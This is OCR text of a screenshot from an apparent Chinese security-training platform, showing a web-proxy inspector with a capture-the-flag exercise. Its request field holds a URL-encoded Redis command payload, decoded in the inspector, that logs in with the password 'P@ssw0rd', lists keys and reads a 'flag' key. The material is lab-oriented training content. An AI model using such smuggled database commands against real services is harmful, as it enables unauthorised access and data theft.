 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=20
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-0000175d)
Send CtrlAltDel
Learn
1
2
3
Send
Cancel
Target: Not specified
Request
Pretty
Raw
Hex
\n
1
%2a%32%0d%0a%24%34%0d%0a%41%55%54%48%0d%0a%24%3
8%0d%0a%50%40%73%73%77%30%72%64%0d%0a%2a%32%0d%
0a%6b%65%79%73%0d%0a%24%31%0d%0a%2a%0d%0a%2a%32
%0d%0a%24%33%0d%0a%67%65%74%0d%0a%24%34%0d%0a%6
6%6c%61%67%0d%0a%2a%31%0d%0a%24%34%0d%0a%71%75%
69%74
Response
Pretty
Raw
Hex
Render
\n
1
Inspector
Selection
80 (0x50)
Selected text
*2\r \n
$4\r \n
AUTH\r \n
$8\r \n
P@ssw0rd\r \n
*2\r \n
keys\r \n
$1\r
See more
Decoded from:
Select
Cancel
Apply changes
Request attributes
2
Request query parameters
0
Request body parameters
0
Request cookies
0
Request headers
0
Inspector
Notes
Search
0 highlights
Search
0 highlights